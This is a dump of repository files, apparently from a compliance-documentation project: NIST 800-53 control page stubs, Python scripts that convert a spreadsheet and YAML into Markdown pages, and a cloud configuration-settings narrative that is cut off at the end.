"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 104,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PL-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PL-4/\ntitle: PL-4 - Rules of Behavior\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5714285969734192,
"alphanum_fraction": 0.7047619223594666,
"avg_line_length": 20,
"blob_id": "431eec12ed3a7566cb048396d7bc051a7376be6e",
"content_id": "c6dffb7da595081087d02b2d9f393a1a70c9beba",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 105,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-12.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-12/\ntitle: AU-12 - Audit Generation\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6140350699424744,
"alphanum_fraction": 0.719298243522644,
"avg_line_length": 21.799999237060547,
"blob_id": "b16d16cb9844dd02d7079a4a4807480baa7167f9",
"content_id": "097b8465cb8c74ddface120b668c6159f558cb08",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 114,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 5,
"path": "/exports/Pages/pages/AT-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AT-2/\ntitle: AT-2 - Security Awareness Training\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6140350699424744,
"alphanum_fraction": 0.719298243522644,
"avg_line_length": 21.799999237060547,
"blob_id": "96c1126d915f9d487891853842b6fdef657c1411",
"content_id": "4c39f8b1908d7104af9bf4516a6f4681ae6358c5",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 114,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-9.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-9/\ntitle: CA-9 - Internal System Connections\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5963302850723267,
"alphanum_fraction": 0.7064220309257507,
"avg_line_length": 20.799999237060547,
"blob_id": "292007ff3f0f701e2552a3f0d616db3bb9edb703",
"content_id": "f20e74382038b1412acf5ba6dcbd5bfe778bcdde",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-4/\ntitle: AU-4 - Audit Storage Capacity\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5904762148857117,
"alphanum_fraction": 0.7047619223594666,
"avg_line_length": 20,
"blob_id": "bd93b98a20d5338454aa0d2d171c267c6a8b1438",
"content_id": "7482e649edf0a667bf55cf5c055357eee2725d9c",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 105,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-5/\ntitle: PS-5 - Personnel Transfer\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6559139490127563,
"alphanum_fraction": 0.7311828136444092,
"avg_line_length": 36.20000076293945,
"blob_id": "f3257dde21c555468a781a7f10cced95251169a8",
"content_id": "59710f7d31c02cc65fe88a30e2315e062303bac4",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 186,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-8 (4).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-8 (4)/\ntitle: IA-8 (4) - Identification and Authentication (Non-Organizational Users) | Use of FICAM-Issued Profiles\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5865384340286255,
"alphanum_fraction": 0.7019230723381042,
"avg_line_length": 19.799999237060547,
"blob_id": "165e4cbba66e20c6d0e0245020610f446357d022",
"content_id": "7e159fd309724c2624f202a81b7dbb9ec718bf63",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 104,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-6/\ntitle: PS-6 - Access Agreements\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6120689511299133,
"alphanum_fraction": 0.7155172228813171,
"avg_line_length": 22.200000762939453,
"blob_id": "4d3aa821a8c31abd2ca9253f0251bd3d1892afd8",
"content_id": "9b3b45966ff9c763d247d74c7cad96dabdbfd2ea",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 116,
"license_type": "permissive",
"max_line_length": 43,
"num_lines": 5,
"path": "/exports/Pages/pages/SA-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SA-3/\ntitle: SA-3 - System Development Life Cycle\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6595744490623474,
"alphanum_fraction": 0.7340425252914429,
"avg_line_length": 36.599998474121094,
"blob_id": "fbbf98b6486371ae3c2d3902e688f3fca2254eaa",
"content_id": "9cf2a71c0240dc704a2d9f78ddb2d0ebca6ff4c2",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 188,
"license_type": "permissive",
"max_line_length": 111,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-8 (3).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-8 (3)/\ntitle: IA-8 (3) - Identification and Authentication (Non-Organizational Users) | Use of FICAM-Approved Products\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5855855941772461,
"alphanum_fraction": 0.7117117047309875,
"avg_line_length": 21.200000762939453,
"blob_id": "822164552071c8e7044670096394e293f36a5460",
"content_id": "a9af822a01c2e83c3aebd5764aaac85993460381",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 111,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 5,
"path": "/exports/Pages/pages/AU-11.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AU-11/\ntitle: AU-11 - Audit Record Retention\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6043165326118469,
"alphanum_fraction": 0.7050359845161438,
"avg_line_length": 26.799999237060547,
"blob_id": "585035117a59e010148363b666261f3736f52f4c",
"content_id": "ebe9bd53ffecb1357fa4b6d6c92dfdd20b32ef71",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 139,
"license_type": "permissive",
"max_line_length": 62,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-2 (1).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-2 (1)/\ntitle: CA-2 (1) - Security Assessments | Independent Assessors\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5943396091461182,
"alphanum_fraction": 0.7075471878051758,
"avg_line_length": 20.200000762939453,
"blob_id": "5102c439f786fab027d327513c58ce16269514cb",
"content_id": "b0093f889b385d4b65c7d1a145e02daf8ff05031",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/CM-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-7/\ntitle: CM-7 - Least Functionality\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6338763236999512,
"alphanum_fraction": 0.6389666795730591,
"avg_line_length": 35.54883575439453,
"blob_id": "65c5672328e354a170b1369a09dd593f50d2220b",
"content_id": "76d2dca5aa0736c7e13cdd3ad34d54386b63cd43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7858,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 215,
"path": "/renderers/workbook_to_yamls.py",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "\"\"\" This script converts the Control-masonry excel file to\na series of yamls \"\"\"\n\nimport os\n\nfrom openpyxl import load_workbook\nfrom yaml import dump\n\n\nclass ComponentMissingError(Exception):\n \"\"\" Custom error to notify user that spreadsheet does not\n list a specific component \"\"\"\n pass\n\n\ndef validate_component(components, component_id, sheet_name):\n \"\"\" Check if component exists before appending data \"\"\"\n if not components.get(component_id):\n msg = \"{0} component is present in `{1}` but not in `Components` sheet\"\n msg = msg.format(component_id, sheet_name)\n raise ComponentMissingError(msg)\n\n\ndef open_workbook(filename='data/xlsx/Control-masonry.xlsx'):\n \"\"\" Open the xlsx workbook containing control masonry information \"\"\"\n return load_workbook(filename=filename)\n\n\ndef extract_components(workbook):\n \"\"\" Get the individual components from the xlsx workbook \"\"\"\n components = dict()\n for row in workbook['Components'].rows[1:]:\n component_id = row[1].value.strip()\n component_name = row[2].value.strip()\n if not components.get(component_id):\n components[component_id] = {}\n components[component_id]['name'] = component_name\n return components\n\n\ndef layer_with_references(components, workbook):\n \"\"\" Extract the components worksheet information from the `References`\n worksheet and place the data into a dict \"\"\"\n for row in workbook['References'].rows[1:]:\n component_id = row[0].value.strip()\n reference_name = row[1].value.strip()\n reference_url = row[2].value.strip()\n validate_component(\n components=components,\n component_id=component_id,\n sheet_name='References'\n )\n if not components[component_id].get('references'):\n components[component_id]['references'] = []\n components[component_id]['references'].append({\n 'reference_name': reference_name,\n 'reference_url': reference_url,\n })\n return components\n\n\ndef layer_with_governors(components, workbook):\n \"\"\" Layer the components data with data from the governors spreadsheet \"\"\"\n for row in workbook['Governors'].rows[1:]:\n component_id = row[0].value.strip()\n governor_name = row[1].value.strip()\n governor_url = row[2].value.strip()\n validate_component(\n components=components,\n component_id=component_id,\n sheet_name='Governors'\n )\n if not components[component_id].get('governors'):\n components[component_id]['governors'] = []\n components[component_id]['governors'].append({\n 'governor_name': governor_name,\n 'governor_url': governor_url,\n })\n return components\n\n\ndef layer_with_justifications(components, workbook):\n \"\"\" Layer the components data with data from the `Justifications`\n spreadsheet to show which controls each componenet satisfies \"\"\"\n for row in workbook['Justifications'].rows[1:]:\n control_id = row[0].value.strip()\n component_id = row[2].value.strip()\n narrative = row[3].value.strip()\n validate_component(\n components=components,\n component_id=component_id,\n sheet_name='Justifications'\n )\n if not components[component_id].get('satisfies'):\n components[component_id]['satisfies'] = dict()\n components[component_id]['satisfies'][control_id] = narrative\n return components\n\n\ndef split_into_systems(components, workbook):\n \"\"\" Splits the individual components into systems \"\"\"\n systems = dict()\n for row in workbook['Components'].rows[1:]:\n system_id = row[0].value.strip()\n component_id = row[1].value.strip()\n if not systems.get(system_id):\n systems[system_id] = dict()\n systems[system_id][component_id] = components[component_id]\n return systems\n\n\ndef process_components(workbook):\n \"\"\" Collect data from the xlsx workbook and structure data\n in dict by system and then component \"\"\"\n components = extract_components(workbook=workbook)\n components = layer_with_references(\n components=components, workbook=workbook)\n components = layer_with_governors(\n components=components, workbook=workbook)\n components = layer_with_justifications(\n components=components, workbook=workbook)\n return split_into_systems(\n components=components, workbook=workbook)\n\n\ndef process_certifications(workbook):\n \"\"\" Collect standards data from xlsx workbook and extract\n standards dict \"\"\"\n certifications = {}\n certifications['LATO'] = {'name': 'LATO', 'standards': {}}\n certifications['FISMA-low'] = {'name': 'FISMA-low', 'standards': {}}\n certifications['FISMA-med'] = {'name': 'FISMA-med', 'standards': {}}\n\n def add_control_to_certification(\n certification, standard, control_id, status):\n \"\"\" Determins if control is included in certification and adds to the\n certification dict \"\"\"\n if status:\n if not certifications[certification]['standards'].get(standard):\n certifications[certification]['standards'][standard] = {}\n certifications[certification]['standards'][standard][control_id] = {}\n\n for row in workbook['Controls'].rows[1:]:\n standard = row[0].value.strip().upper()\n control_id = row[1].value.strip()\n add_control_to_certification(\n 'LATO', standard, control_id, status=row[3].value)\n add_control_to_certification(\n 'FISMA-low', standard, control_id, status=row[4].value)\n add_control_to_certification(\n 'FISMA-med', standard, control_id, status=row[6].value)\n return certifications\n\n\ndef process_standards(workbook):\n \"\"\" Collect certifications data from xlsx workbook and extract\n standards dict, along with controls needed for limited, low, and\n medium ATO certifications \"\"\"\n standards = {'NIST-800-53': {'name': 'NIST-800-53'}}\n for row in workbook['Controls'].rows[1:]:\n standard = row[0].value.strip().upper()\n control_id = row[1].value.strip()\n name = row[2].value.strip()\n standards[standard][control_id] = {'name': name}\n return standards\n\n\ndef create_folder(directory):\n \"\"\" Create a folder if it doesn't exist \"\"\"\n if not os.path.exists(directory):\n os.makedirs(directory)\n\n\ndef write_yaml_data(data, filename):\n \"\"\" Write component data to a yaml file \"\"\"\n with open(filename, 'w') as yaml_file:\n yaml_file.write(dump(data, default_flow_style=False))\n\n\ndef export_component_yamls(data, base_dir='data/components/'):\n \"\"\" Create a series of yaml files for each component organized\n by system \"\"\"\n create_folder(base_dir)\n for system in data:\n directory = os.path.join(base_dir, system.replace(' ', ''))\n create_folder(directory)\n for component in data[system]:\n filename = os.path.join(\n directory, component.replace(' ', '') + '.yaml')\n write_yaml_data(\n data=data[system][component],\n filename=filename\n )\n\n\ndef export_generic_yamls(data, base_dir):\n \"\"\" Create a series of yaml files for each key \"\"\"\n create_folder(base_dir)\n for key in data:\n filename = os.path.join(\n base_dir, key.replace(' ', '') + '.yaml')\n write_yaml_data(data=data[key], filename=filename)\n\n\nif __name__ == \"__main__\":\n workbook = open_workbook()\n export_component_yamls(data=process_components(workbook))\n export_generic_yamls(\n data=process_certifications(workbook),\n base_dir='data/certifications/'\n )\n export_generic_yamls(\n data=process_standards(workbook),\n base_dir='data/standards/'\n )\n"
},
{
"alpha_fraction": 0.6140350699424744,
"alphanum_fraction": 0.719298243522644,
"avg_line_length": 21.799999237060547,
"blob_id": "b212d41809464a1ac6d9d4a6406bc382e1290226",
"content_id": "0f1ba671374f185687097f71d6e60b962b0ec49a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 114,
"license_type": "permissive",
"max_line_length": 41,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-7.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-7/\ntitle: AC-7 - Unsuccessful Logon Attempts\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6375424265861511,
"alphanum_fraction": 0.6426320672035217,
"avg_line_length": 35.67555618286133,
"blob_id": "244b750a8c3294b7f4712cb4756115de35723124",
"content_id": "bbf75abf44100f0acf1f6e1727d5a7ccb0a7c9f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8252,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 225,
"path": "/renderers/certifications_to_pages.py",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "\"\"\" Converts the certification documentation to a markdown format for a\nsite based on https://pages.18f.gov/guides-template/ \"\"\"\n\n\nfrom yaml import dump, load\n\nimport logging\nimport sys\nimport re\n\n# Error message for missing control keys\nMISSING_KEY_ERROR = \"`%s` control is missing the `%s` dict.\"\nMISSING_KEY_ERROR += \"Is control data in 'data/standards/*.yaml'?\"\n\n\ndef load_yaml(filename):\n \"\"\" Load a specific yaml file \"\"\"\n with open(filename, 'r') as yaml_file:\n return load(yaml_file)\n\n\ndef yaml_writer(data, filename):\n \"\"\" Write data to a yaml file \"\"\"\n with open(filename, 'w') as yaml_file:\n yaml_file.write(dump(data, default_flow_style=False))\n\n\ndef write_markdown(file_name, text):\n \"\"\" Write text to a markdown file \"\"\"\n with open(file_name, 'w') as md_file:\n md_file.write(text)\n\n\ndef create_standards_nav(standard_key):\n \"\"\" Creates a dictionary for a main page following the config file format\n For more info about the _config.yml file visit :\n https://pages.18f.gov/guides-template/update-the-config-file/ \"\"\"\n return {\n 'text': standard_key + \" Documentation\",\n 'url': standard_key + '/',\n 'internal': True,\n 'children': list()\n }\n\n\ndef get_control_name(control, control_key):\n \"\"\" Extracts the control name from a control dict. Control names are\n located within the meta dict. ex control['meta']['name']. This function\n also issues a warning if the meta dict is missing or the name dict\n is missing. \"\"\"\n control_meta = control.get('meta', {})\n control_name = control_meta.get('name', '')\n if not control_meta:\n logging.warning(MISSING_KEY_ERROR, control_key, 'meta')\n elif not control_name:\n logging.warning(MISSING_KEY_ERROR, control_key, 'name')\n return control_name\n\n\ndef create_control_nav(control_key, control):\n \"\"\" Creates a dictionary for a child page following the config file format\n For more info about the _config.yml file visit :\n https://pages.18f.gov/guides-template/update-the-config-file/ \"\"\"\n control_name = get_control_name(control, control_key)\n return {\n 'text': control_key + \" \" + control_name,\n 'url': control_key + '/',\n 'internal': True,\n }\n\n\ndef update_config(config_folder, navigation):\n \"\"\" Loads and modifies the `navigation` data for the _config.yml file\n For more info about the _config.yml file visit :\n https://pages.18f.gov/guides-template/update-the-config-file/ \"\"\"\n config_filename = config_folder + \"/_config.yml\"\n config_data = load_yaml(config_filename)\n config_data['navigation'] = [{\n 'text': 'Introduction',\n 'url': 'index.html',\n 'internal': True,\n }]\n config_data['navigation'].extend(navigation)\n yaml_writer(data=config_data, filename=config_filename)\n\n\ndef build_standard_index(standard):\n text = ''\n for control in standard['children']:\n text += '[{0}](/{1}{2}) \\n'.format(\n control['text'], standard['url'], control['url'])\n return text\n\n\ndef update_index(output_path, navigation, certification_name):\n text = \"---\\npermalink: /\\ntitle: {0} Documentation\\n---\\n\".format(\n certification_name)\n for standard in navigation:\n text += '\\n# [{0}]({1}) \\n'.format(standard['text'], standard['url'])\n text += build_standard_index(standard)\n file_name = output_path + '/index.md'\n write_markdown(file_name, text)\n\n\ndef create_front_matter(standard_key, control_key, control):\n \"\"\" Generate yaml front matter for pages text\n For more info about pages front matter visit -\n https://pages.18f.gov/guides-template/add-a-new-page/ \"\"\"\n control_name = get_control_name(control, control_key)\n text = '---\\npermalink: /{0}/{1}/\\n'.format(standard_key, control_key)\n text += 'title: {0} - {1}\\n'.format(control_key, control_name)\n text += 'parent: {0} Documentation\\n---\\n'.format(standard_key)\n return text\n\n\ndef convert_references(references):\n \"\"\" Converts references data to markdown url bullet point. \"\"\"\n text = ''\n for reference in references:\n text += '\\n* [{0}]({1})\\n'.format(\n reference['reference_name'], reference['reference_url'])\n return text\n\n\ndef covert_governors(governors):\n \"\"\" Converts governors data to markdown url bullet point. \"\"\"\n text = ''\n for reference in governors:\n text += '\\n* [{0}]({1})\\n'.format(\n reference['governor_name'], reference['governor_url'])\n return text\n\n\ndef generate_text_narative(narative):\n \"\"\" Checks if the narrative is in dict format or in string format.\n If the narrative is in dict format the script converts it to to a\n string \"\"\"\n text = ''\n if type(narative) == dict:\n for key in sorted(narative):\n text += '{0}. {1} \\n '.format(key, narative[key])\n else:\n text = narative\n return text\n\n\ndef create_content(control):\n \"\"\" Generate the markdown text from each `justification` \"\"\"\n text = ''\n for justification in control.get('justifications', []):\n text += '\\n## {0}\\n'.format(justification.get('name'))\n text += generate_text_narative(justification.get('narative'))\n references = justification.get('references')\n if references:\n text += '\\n### References\\n'\n text += convert_references(references)\n governors = justification.get('governors')\n if governors:\n text += '\\n### Governors\\n'\n text += covert_governors(governors)\n text += \"\\n--------\\n\"\n return text\n\n\ndef create_control_markdown(output_path, standard_key, control_key, control):\n \"\"\" Generate the markdown file for a control \"\"\"\n text = create_front_matter(standard_key, control_key, control)\n text += create_content(control)\n file_name = output_path + '/pages/' + control_key + '.md'\n write_markdown(file_name, text)\n\n\ndef create_standard_markdown(output_path, standard_key, navigation_config):\n \"\"\" Generate the markdown file for a standard \"\"\"\n text = '---\\npermalink: /{0}/\\n'.format(standard_key)\n text += 'title: {0} Documentation\\n---\\n'.format(standard_key)\n standard = [\n element for element in navigation_config\n if element['url'] == standard_key + '/'\n ][0]\n text += build_standard_index(standard)\n file_name = output_path + '/pages/' + standard_key + '.md'\n write_markdown(file_name, text)\n\n\ndef natural_sort(elements):\n \"\"\" Natural sorting algorithms for stings with text and numbers reference:\n stackoverflow.com/questions/4836710/\n \"\"\"\n convert = lambda text: int(text) if text.isdigit() else text.lower()\n alphanum_key = lambda key: [convert(c) for c in re.split('([0-9]+)', key)]\n return sorted(elements, key=alphanum_key)\n\n\ndef convert_certifications(certification_path, output_path):\n \"\"\" Convert certification to pages format \"\"\"\n navigation_config = []\n certification = load_yaml(certification_path)\n certification_name = certification['name']\n for standard_key in natural_sort(certification['standards']):\n standard_navigation = create_standards_nav(standard_key)\n for control_key in natural_sort(\n certification['standards'][standard_key]):\n control = certification['standards'][standard_key][control_key]\n standard_navigation['children'].append(\n create_control_nav(control_key, control)\n )\n create_control_markdown(\n output_path, standard_key, control_key, control\n )\n navigation_config.append(standard_navigation)\n create_standard_markdown(output_path, standard_key, navigation_config)\n update_config(output_path, navigation_config)\n update_index(output_path, navigation_config, certification_name)\n\nif __name__ == \"__main__\":\n logging.basicConfig(level=logging.INFO)\n if len(sys.argv) < 2 or len(sys.argv) > 2:\n logging.error(\"Correct usage `python renders/certifications_to_pages.py <CERTIFICATION NAME>`\")\n sys.exit()\n _, certification = sys.argv\n convert_certifications(\n certification_path=\"exports/certifications/\" + certification + \".yaml\",\n output_path=\"exports/Pages\",\n )\n"
},
{
"alpha_fraction": 0.6086956262588501,
"alphanum_fraction": 0.7130434513092041,
"avg_line_length": 22,
"blob_id": "ef2e8e5d1b50edda5812a99f026f6c81542b5dd4",
"content_id": "1e877e1d0cf8b0c0ece24d9680dc54d1f6529659",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 115,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-5/\ntitle: SC-5 - Denial of Service Protection\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.7090908885002136,
"avg_line_length": 21,
"blob_id": "41f262db48ba300a65bdec88ff6a76e02ec534a6",
"content_id": "e5600107d2e6dcb51b4d8a3192ca91f41f8603a6",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 110,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-3/\ntitle: PE-3 - Physical Access Control\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6034482717514038,
"alphanum_fraction": 0.7241379022598267,
"avg_line_length": 22.200000762939453,
"blob_id": "bc50fec889b421d65f13b914b347163c9ab545b6",
"content_id": "32b54265cc3a63b78691014865db85ec5e59c34b",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 116,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-22.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-22/\ntitle: AC-22 - Publicly Accessible Content\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5943396091461182,
"alphanum_fraction": 0.7075471878051758,
"avg_line_length": 20.200000762939453,
"blob_id": "1a4612f6614b1d15fec3df699d8eb108667f2deb",
"content_id": "3e0b4c04db926e439487793accde020b9b8d349d",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/SA-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SA-4/\ntitle: SA-4 - Acquisition Process\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.567307710647583,
"alphanum_fraction": 0.7019230723381042,
"avg_line_length": 19.799999237060547,
"blob_id": "6c3b4193681cd4bf34c14df9e5b937425f45e172",
"content_id": "6c33a70de25024f517979b8ca99775bc1a33940c",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 104,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-18.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-18/\ntitle: AC-18 - Wireless Access\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.766785740852356,
"alphanum_fraction": 0.7760714292526245,
"avg_line_length": 41.42424392700195,
"blob_id": "df46830d03df79f969537e2c403b2d416a98611b",
"content_id": "3a1e69c17b79bdf9a0801d5edb1c77682c11aee0",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2802,
"license_type": "permissive",
"max_line_length": 383,
"num_lines": 66,
"path": "/exports/Pages/pages/CM-6.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CM-6/\ntitle: CM-6 - Configuration Settings\nparent: NIST-800-53 Documentation\n---\n\n## Amazon Machine Images\na. - DevOps and Security Engineers maintain the baseline configuration for VPC, EBS and AMIs. Best practices, FISMA compliant AMIs, and hardened cloud formation templates are utilized as there are no benchmarks available.\n- The organization uses FISMA compliant and hardened AMIs within its AWS infrastructure\n \n \n### References\n\n* [Amazon Machine Images](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/AMIs.html)\n\n--------\n\n## Amazon Elastic Block Store\na. - DevOps and Security Engineers maintain the baseline configuration for VPC, EBS and AMIs. Best practices, FISMA compliant AMIs are utilized as there are no benchmarks available.\n \n \n### References\n\n* [Amazon Elastic Block Store](https://aws.amazon.com/ebs/)\n\n--------\n\n## Nessus\nd. Nessus and AlienVault USM Joval scans are performed at least on a quarterly basis in the event that no enhancements or upgrades are performed. Both tools meet NIST’s SCAP 1.2 requirements, satisfying OMB Mandate M-08-22 and associated procurement requirements. SCAP scans are performed weekly and monthly to ensure no unauthorized changes, enhancements or upgrades are performed. \n \n### References\n\n* [Nessus Website](http://www.tenable.com/products/nessus-vulnerability-scanner)\n\n--------\n\n## S3\na. Updates to new BOSH stemcells are located and stored within Amazon S3 http://boshartifacts.cloudfoundry.org/file_collections?type=stemcells \n \n### References\n\n* [Amazon S3](https://aws.amazon.com/s3/)\n\n--------\n\n## BOSH Stemcells\nBOSH Stemcells are used for the standard baseline OS images and software vulnerability management updates. Updates to new BOSH stemcells are located and stored within Amazon S3. The specifications of the current release of BOSH stemcells are located on GitHub. DevOps implements Cloud Foundry standard BOSH stemcells for baseline OS configuration.\n### References\n\n* [Bosh StemCells](https://bosh.io/stemcells)\n\n* [Bosh updates](https://github.com/cloudfoundry/bosh/blob/master/bosh-stemcell/OS_IMAGES.md)\n\n* [New BOSH stemcells](http://boshartifacts.cloudfoundry.org/file_collections?type=stemcells)\n\n* [Bosh Ubuntu trusty specs](https://github.com/cloudfoundry/bosh/blob/master/bosh-stemcell/spec/stemcells/ubuntu_trusty_spec.rb)\n\n--------\n\n## Manifests\nCloud Foundry configuration settings are documented within the deployment manifest on the 18F GitHub and Cloud Foundry sites. DevOps implements manifest templates written in yml to automate deployment of multiple applications at once and the platform within AWS with consistency and 